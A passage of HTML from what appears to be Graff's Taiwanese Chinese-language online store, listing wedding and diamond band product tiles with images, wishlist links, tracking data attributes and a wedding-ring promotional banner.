        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8913c543490e739410577d994a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR600ALL_RGR600"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR600ALL_RGR600"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html" aria-label="Spiral戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral戒指"
            title="Spiral戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html" tabindex="0">Spiral戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、2.2毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR449ALL_RGR450">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR449ALL_RGR450"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR449ALL_RGR450" />
        <meta itemprop="description" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="74c80c281737a40992ca58df9e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR449ALL_RGR450"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR449ALL_RGR450"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" tabindex="0">Laurence Graff Signature鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">玫瑰金、3.2毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR445ALL_RGR522">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR445ALL_RGR522"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR445ALL_RGR522&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR445ALL_RGR522&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR445ALL_RGR522" />
        <meta itemprop="description" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR522.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="035a28c5b2f73edc0deddd2241" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR445ALL_RGR522"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR445ALL_RGR522"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR522.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR522.html" tabindex="0">Laurence Graff Signature鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">玫瑰金、2.3毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                </div>
            
        </div>
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-px--96__d h-px--48__m h-pt--64__d h-pt--40__m h-pb--64__d h-pb--32__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
        <div class="b-bnr__content js-banner__content
            h-pl--96__d h-pr--96__d
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1">婚戒</span></p><p style="text-align: center;"><span class="h-text--body-lg">格拉夫的婚戒雋永優雅，承載真摯愛情的深刻意義。格拉夫婚戒系列所用的每顆鑽石也經過精心挑選，並由資深工匠手工鑲嵌，是值得畢生珍藏的瑰寶。</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/eternity-bands/"><button type="button"><span class="b-btn--type-1">馬上選購</span></button></span></a></p>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid h-pt--16__d l-container "><div class="b-pdcmp
    
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
        
        
        "
        data-fade-in-duration="500"
        
    >
        <div class="b-section__titles  ">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d"><div class="b-pdcmp
    h-pb--24__m
    
    
    "
>
    
    <div class="b-product-grid-wrapper l-grid l-grid--center">
        <div class="b-product-grid js-product-grid l-grid__row">
            
                <div class="b-product-grid__item l-grid__col-6 l-grid__col-6-d l-grid__col-4-sm">
                    

<div class="b-product-grid__tile" data-pid="RGET118_RGET118">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET118_RGET118"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET118_RGET118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET118_RGET118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET118_RGET118" />
        <meta itemprop="description" content="祖母綠形切割鑽石婚戒" />
        <meta itemprop="name" content="祖母綠形切割鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b64307ab01aeca8079f845b342" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGET118_RGET118"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGET118_RGET118"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" aria-label="祖母綠形切割鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石婚戒"
            title="祖母綠形切割鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" aria-label="祖母綠形切割鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f8fcc8/sfcc-graff-staging/R/G/E/T/1/RGET118_GR159597_model_0.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f8fcc8/sfcc-graff-staging/R/G/E/T/1/RGET118_GR159597_model_0.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f8fcc8/sfcc-graff-staging/R/G/E/T/1/RGET118_GR159597_model_0.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f8fcc8/sfcc-graff-staging/R/G/E/T/1/RGET118_GR159597_model_0.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f8fcc8/sfcc-graff-staging/R/G/E/T/1/RGET118_GR159597_model_0.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石婚戒"
            title="祖母綠形切割鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" aria-label="祖母綠形切割鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石婚戒"
            title="祖母綠形切割鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" tabindex="0">祖母綠形切割鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金，0.25克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                </div>
            
                <div class="b-product-grid__item l-grid__col-6 l-grid__col-6-d l-grid__col-4-sm">
                    

<div class="b-product-grid__tile" data-pid="RGET125_RGET125">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET125_RGET125"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET125_RGET125&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
